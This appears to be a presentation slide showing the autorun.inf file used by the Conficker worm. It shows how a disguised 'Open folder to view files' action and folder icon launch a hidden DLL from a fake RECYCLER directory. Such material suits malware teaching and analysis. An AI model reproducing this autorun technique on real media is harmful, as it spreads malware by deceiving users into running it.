

# Conficker’s autorun.inf
[autorun]
Action=Open folder to view files
Icon=%systemroot%\system32\shell32.dll,4
Shellexecute=.\RECYCLER\S-5-3-42-2819952290-8240758988-879315005-3665\jwgkvsq.vmx,ahaezedrn